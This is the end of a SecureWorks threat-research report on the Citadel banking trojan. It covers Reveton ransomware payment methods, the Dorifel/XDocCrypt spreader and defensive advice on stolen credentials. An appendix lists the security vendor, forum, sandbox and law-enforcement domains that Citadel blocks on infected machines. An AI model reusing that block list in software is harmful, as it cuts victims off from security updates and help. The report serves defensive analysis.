

Figure 11. Screenshot of Reveton ransomware.

The victim is typically instructed to purchase an electronic payment card through services such as MoneyPak or Ukash. These cards can easily be purchased at local convenience stores, and they allow individuals to easily make electronic payments by providing a code from the card.

## Dorifel/XDocCrypt

In August 2012, Dutch security company Fox-IT released their [analysis](http://blog.fox-it.com/2012/08/09/xdoccryptdorifel-document-encrypting-and-network-spreading-virus/) of a threat named Dorifel or XDocCrypt that was observed to be installed by a Citadel botnet. Fox-IT initially thought that Dorifel may be another class of ransomware because it encrypted documents found on the local computer and on network shares. However, no demands for ransom were made. Instead, the goal of encrypting these documents appears to be to spread Dorifel infections throughout a network. Dorifel wraps the encrypted document with an executable program that decrypts the original document and installs Dorifel on a new computer. Dorifel can then be used to download additional malware on the infected computer. Other malware, including Sality, [Virut,](http://www.secureworks.com/research/threats/virut-encryption-analysis/) and the [Licat/Murofet](https://portal.secureworks.com/cgi-bin/start?Tab=vmgmt&Task=ShowThreat&ThreatId=477) version of Zeus, use similar techniques to spread by infecting other programs instead of documents.

## **Conclusion**

Citadel has emerged as a popular choice in the underground economy for use in financial fraud. In the process, it is rapidly developing capabilities beyond its Zeus predecessor. Citadel has allowed malicious actors to expand their reach and target a larger variety of web browsers. It provides a platform for additional criminal revenue opportunities such as installation of ransomware.

The CTU research team encourages organizations to monitor their systems for Citadel threat indicators. Small and mid-sized businesses have become popular targets for online banking fraud through credential theft and subsequent fraud via Automated Clearing House (ACH) transactions or wire transfers. In addition to removing the infection, organizations should engage their relevant security policies and procedures for handling stolen credentials. Credentials used for online banking or other



finance activities are at exceptional risk and should be dealt with in an expedited manner. The organization's response may include working with the relevant financial institution to reset the credentials and to review recent transactions on the compromised account to identify any anomalies.

Existing Dell SecureWorks iSensor countermeasures listed in Table 3 are able to detect Citadel network communications.



Table 3. Dell SecureWorks countermeasures to detect Citadel network communications.



## <span id="page-12-0"></span>Appendix — Common Citadel trojan DNS filter domains

bitdefender.com download.bitdefender.com update.bitdefender.com wfbs51-p.activeupdate.trendmicro.com wfbs60-p.activeupdate.trendmicro.com iau.trendmicro.com licenseupdate.trendmicro.com csm-as.activeupdate.trendmicro.com wfbs6-icss-p.activeupdate.trendmicro.com oc.activeupdate.trendmicro.com update.avg.com update.grisoft.com backup.avg.cz backup.grisoft.cz files2.grisoft.cz files2.avg.cz download.grisoft.cz download.avg.cz akamai.grisoft.cz akamai.grisoft.cz.edgesuite.net akamai.avg.cz akamai.avg.cz.edgesuite.net akamai.grisoft.com akamai.avg.com akamai.grisoft.com.edgesuite.net akamai.avg.com.edgesuite.net data-cdn.mbamupdates.com su.pctools.com pctools.com download.lavasoft.com secure.lavasoft.com lavasoft.com bitdefender.nl virustotal.com trendmicro.nl trendmicro.com.au www.trendmicro.com.au securesoft.com.au avira.com.au gratissoftwaresite.nl nod32.com.au pandasecurity.com.au lavasoft.com.au avg.com.au symantec-norton.com housecall.trendmicro.com forums.malwarebytes.org malwarebytes.org pchelpforum.com pchelpforum.com forums.cnet.com techsupportforum.com gratissoftware.nu majorgeeks.com forums.pcworld.com antivirus.microbe.com.au avast.com.au avg-antivirus.com.au nortonantiviruscenter.com threatmetrix.com

www.zonealarm.com firewallguide.com auditmypc.com comodo.com free-firewall.org schoonepc.nl iopus.com tucows.com avg-antivirus-plusfirewall.en.softonic.com superantispyware.com.au superantispyware.com harveynorman.com.au ca-store.com.au netfreighters.com.au securetec.com.au anti-spyware.com.au virusscan.jotti.org virscan.org antivir.ru analysis.avira.com hijackthis.de uploadmalware.com emsisoft.com kaspersky.co.uk bitdefender.co.uk eset.co.uk webroot.com gdatasoftware.co.uk pcpro.co.uk webroot.co.uk cyprotect.com cloudantivirus.com drweb-antivir.it escanav.com clamwin.com nod32.nl webroot.nl av.eu vergelijk.nl antivirusvergelijk.nl virussen.upc.nl antivirus.startpagina.nl avastav.nl defenx.nl gdata.nl bitdefender.nl removevirus.org windows.microsoft.com answers.microsoft.com myantispyware.com krebsonsecurity.com antivirus.about.com cleanuninstall.com staples.com esetindia.com mcafee.free-trials.net antivir-2012.com panda-antivirus.en.softonic.com softonic.com

freeantivirushelp.com scanwith.com bestantivirusreviewed.com virus-help.net cleanallspyware.com kingsoftsecurity.com threatfire.com freeavg.com clamav.net pcthreat.com 2-viruses.com trojan-killer.ne virusinfo.info www.virusinfo.info projecthoneypot.org www.projecthoneypot.org novirus.ru www.novirus.ru anti-malware.com www.anti-malware.com offensivecomputing.net www.offensivecomputing.net zeustracker.abuse.ch www.zeustracker.abuse.ch www.malekal.com www3.malekal.com forum.malekal.com www.threatexpert.com threatexpert.com www.microsoft.com update.microsoft.com www.virustotal.com virusscan.jotti.org www.av-comparatives.org av-comparatives.org av-test.org www.av-test.org www.scanwith.com trendmicro.com.au kasperskyanz.com.au bitdefender.com.au eset.com.au vet.com.au sm.mcafee.com home.mcafee.com toolbar.avg.com stats.avg.com www.virusbtn.com adwarereport.com avg.com.au www.adwarereport.com malwarebytes.org www.malwarebytes.org dw.com.com nss-shasta-rrs.symantec.com spywarewarrior.com www.spywarewarrior.com avsoft.ru www.avsoft.ru onecare.live.com anubis.iseclab.org wepawet.iseclab.org



iseclab.org www.iseclab.org www.freespaceinternetsecurity.com freespaceinternetsecurity.com sunbelt-software.com www.sunbelt-software.com www.prevx.com prevx.com analysis.seclab.tuwien.ac.at www.joebox.org joebox.org gmer.net www.gmer.net antirootkit.com www.antirootkit.com sectools.org www.sandboxie.com sandboxie.com nepenthes.mwcollect.org mwcollect.org www.amtso.org amtso.org www.nsslabs.com nsslabs.com www.icsalabs.com icsalabs.com www.checkvir.com checkvir.com www.check-mark.com check-mark.com www.protectstar-testlab.org protectstar-testlab.org www.anti-malware-test.com anti-malware-test.com av-test.de www.av-test.de www.wildlist.org wildlist.org www.aavar.org aavar.org centralops.net www.staysafeonline.info staysafeonline.info www.rokop-security.de rokop-security.de www.wilderssecurity.com wilderssecurity.com www.superantispyware.com superantispyware.com update.microsoft.com www.kaspersky.com www.kaspersky.ru kaspersky.ru www.avp.ru avp.ru www.viruslist.com viruslist.com www.viruslist.ru www.kaspersky-antivirus.ru kaspersky-antivirus.ru downloads1.kaspersky-labs.com downloads2.kaspersky-labs.com

downloads3.kaspersky-labs.com downloads4.kaspersky-labs.com downloads5.kaspersky-labs.com downloads-us1.kaspersky-labs.com downloads-us2.kaspersky-labs.com downloads-us3.kaspersky-labs.com downloads-eu1.kaspersky-labs.com downloads-eu2.kaspersky-labs.com kavdumps.kaspersky.com www.kasperskyclub.com forum.kasperskyclub.com forum.kasperskyclub.ru kasperskyclub.ru kasperskyclub.com ftp.kasperskylab.ru ftp.kaspersky.ru ftp.kaspersky-labs.com data.kaspersky.ru z-oleg.com www.z-oleg.com drweb.com www.drweb.com freedrweb.com www.freedrweb.com drweb.com.ua www.drweb.com.ua drweb.ru www.drweb.ru av-desk.com www.av-desk.com drweb.net www.drweb.net ftp.drweb.com dr-web.ru www.dr-web.ru download.drweb.com support.drweb.com updates.sald.com sald.com www.sald.com drweb.imshop.de safeweb.norton.com www.safeweb.norton.com www.symantec.com shop.symantecstore.com liveupdate.symantec.com liveupdate.symantecliveupdate.com service1.symantec.com www.service1.symantec.com security.symantec.com liveupdate.symantec.d4p.net securityresponse.symantec.com sygate.com www.sygate.com esetnod32.ru www.esetnod32.ru eset.com www.eset.com eset.com.ua www.eset.com.ua nod32.com.ua www.nod32.com.ua

download.eset.com update.eset.com eset.eu www.eset.eu nod32.it www.nod32.it nod32.su www.nod32.su nod-32.ru www.nod-32.ru allnod.com www.allnod.com allnod.info www.allnod.info virusall.ru www.virusall.ru nod32eset.org www.nod32eset.org eset.sk www.eset.sk nod32.nl www.nod32.nl dl1.antivir.de dl2.antivir.de dl3.antivir.de dl4.antivir.de free-av.com www.free-av.com free-av.de www.free-av.de avira.com www.avira.com avira.de www.avira.de www1.avira.com dlpro.antivir.com forum.avira.com www.forum.avira.com avirus.ru www.avirus.ru avira-antivir.ru www.avira-antivir.ru avirus.com.ua www.avirus.com.ua mcafee.com www.mcafee.com home.mcafee.com us.mcafee.com ru.mcafee.com de.mcafee.com ca.mcafee.com fr.mcafee.com au.mcafee.com es.mcafee.com it.mcafee.com uk.mcafee.com mx.mcafee.com ru.mcafee.com mcafee-online.com www.mcafee-online.com mcafeesecurity.com www.mcafeesecurity.com

mcafeesecure.com www.mcafeesecure.com avertlabs.com www.avertlabs.com download.nai.com nai.com www.nai.com secure.nai.com eu.shopmcafee.com shop.mcafee.com siblog.mcafee.com mcafeestore.com www.mcafeestore.com service.mcafee.com siteadvisor.com www.siteadvisor.com scanalert.com www.drsolomon.com mcafee-at-home.com wwww.mcafee-at-home.com networkassociates.com www.networkassociates.com avast.ru www.avast.ru avast.com www.avast.com onlinescan.avast.com download1.avast.com download2.avast.com download3.avast.com download4.avast.com download5.avast.com download6.avast.com download7.avast.com free.avg.com au.norton.com trustdefender.com avg.com www.avg.com sshop.avg.com pctools.com www.grisoft.cz www.grisoft.com free.grisoft.com bitdefender.com www.bitdefender.com msecn.net bitdefender.de www.bitdefender.de bitdefender.com.ua www.bitdefender.com.ua bitdefender.ru www.bitdefender.ru myaccount.bitdefender.co, download.bitdefender.com ftp.bitdefender.com forum.bitdefender.com upgrade.bitdefender.com agnitum.ru www.agnitum.ru agnitum.com www.agnitum.com

**SecureWorks** 

agnitum.de www.agnitum.de outpostfirewall.com www.outpostfirewall.com dl1.agnitum.com dl2.agnitum.com antivirus.comodo.com comodo.com www.comodo.com forums.comodo.com comodogroup.com www.comodogroup.com personalfirewall.comodo.com www.personalfirewall.com hackerguardian.com www.hackerguardian.com www.nsclean.com nsclean.com clamav.net www.clamav.net db.local.clamav.net clamsupport.sourcefire.com lurker.clamav.net wiki.clamav.net w32.clamav.net lists.clamav.net clamwin.com www.clamwin.com ru.clamwin.com gietl.com www.gietl.com clamav.dyndns.org f-secure.com www.f-secure.com support.f-secure.com f-secure.ru www.f-secure.ru ftp.f-secure.com europe.f-secure.com www.europe.f-secure.com f-secure.de www.f-secure.de support.f-secure.de ftp.f-secure.de f-secure.co.uk www.f-secure.co.uk retail.sp.f-secure.com retail01.sp.f-secure.com retail02.sp.f-secure.com ftp.europe.f-secure.com norman.com www.norman.com download.norman.no sandbox.norman.no norman.no www.norman.no niuone.norman.no pandasecurity.com www.pandasecurity.com viruslab.ru www.viruslab.ru pandasoftware.com

SecureWorks

www.pandasoftware.com acs.pandasoftware.com www.pandasoftware.es anti-virus.by www.anti-virus.by virusblokada.ru www.virusblokada.ru vba32.de www.vba32.de ftp.nai.com secuser.com www.secuser.com tds.diamondcs.com.au windowsupdate.microsoft.com lavasoftusa.com www.lavasoftusa.com lavasoftusa.de www.lavasoftusa.de diamondcs.com.au shop.ca.com downloads.my-etrust.com v4.windowsupdate.microsoft.com v5.windowsupdate.microsoft.com noadware.net www.noadware.net zonelabs.com www.zonelabs.com moosoft.com www.moosoft.com secuser.model-fx.com pccreg.antivirus.com k-otik.com vupen.com www.vupen.com housecall.trendmicro.com trendmicro.com www.trendmicro.com us.trendmicro.com uk.trendmicro.com de.trendmicro.com fr.trendmicro.com es.trendmicro.com au.trendmicro.com it.trendmicro.com br.trendmicro.com antivirus.cai.com sophos.com www.sophos.com securitoo.com nordnet.com www.nordnet.com avgfrance.com www.avgfrance.com antivirus-online.de www.antivirus-online.de ftp.esafe.com ftp.microworldsystems.com ftp.ca.co files.trendmicro-europe.com inline-software.de ravantivirus.com www.ravantivirus.com

f-prot.com www.f-prot.com files.f-prot.com secure.f-prot.com vsantivirus.com www.vsantivirus.com openantivirus.org www.openantivirus.org www3.ca.com dialognauka.ru www.dialognauka.ru anti-virus-software-review.com www.anti-virus-software-review.com www.vet.com.au antiviraldp.com www.antiviraldp.com www.proantivirus.com pestpatrol.com www.pestpatrol.com simplysup.com www.simplysup.com misec.net www.misec.net www1.my-etrust.com authentium.com www.authentium.com finjan.com www.finjan.com www.ikarus-software.at www.ika-rus.com ika-rus.com tinysoftware.com www.tinysoftware.com visualizesoftware.com www.visualizesoftware.com kerio.com www.kerio.com www.kerio.eu www.zonelabs.com zonelog.co.uk www.zonelog.co.uk webroot.com www.webroot.com www.lavasoft.nu spywareguide.com www.spywareguide.com spyblocker-software.com www.spyblocker-software.com www.spamhaus.org spamcop.net www.spamcop.net bobbear.co.uk www.bobbear.co.uk domaintools.com www.domaintools.com centralops.net www.centralops.net www.robtex.com dnsstuff.com www.dnsstuff.com ripe.net www.ripe.net



www.met.police.uk nbi.gov.ph www.nbi.gov.ph www.police.gov.hk treasury.gov www.treasury.gov cybercrime.gov www.cybercrime.gov www.cybercrime.ch enisa.europa.eu www.enisa.europa.eu www.interpol.int www.fsa.gov.uk www.companies-house.gov.uk fraudaid.com www.fraudaid.com scambusters.org www.scambusters.org spamtrackers.eu www.spamtrackers.eu